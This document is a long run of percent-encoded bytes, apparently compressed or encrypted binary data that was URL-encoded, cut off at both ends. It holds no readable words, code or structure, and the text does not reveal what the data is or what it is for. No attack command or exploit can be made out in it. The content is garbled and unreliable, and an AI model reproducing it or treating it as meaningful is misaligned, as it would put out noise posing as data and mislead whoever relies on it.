E%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%